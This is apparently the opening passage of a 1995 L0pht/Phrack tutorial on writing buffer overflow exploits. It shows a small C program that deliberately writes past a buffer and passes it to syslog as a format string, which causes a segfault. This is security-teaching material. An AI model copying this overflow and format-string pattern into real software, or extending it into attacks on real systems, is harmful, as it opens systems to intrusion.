 L0pht Heavy Industries
.:: Phrack Magazine ::.
https://insecure.org/stf/mudge_buffer_overfl...
How to write Buffer Overflows
This is really rough, and some of it is not needed. I wrote this as a reminder note to
myself as I really didn't want to look at any more AT&T assembly again for a while
and was afraid I would forget what I had done. If you are an old assembly guru then
you might scoff at some of this... oh well, it works and that's a hack in itself.
-by mudge@l0pht.com 10/20/95
test out the program (duh).
--------syslog_test_1.c------------
#include
char buffer[4028];
void main() {
int i;
for (i=0; i<=4028; i++)
buffer[i]='A';
syslog(LOG_ERR, buffer);
}
--------end syslog_test_1.c----------
Compile the program and run it. Make sure you include the symbol table for the
debugger or not... depending upon how macho you feel today.
bash$ gcc -g buf.c -o buf
bash$ buf
Segmentation fault (core dumped)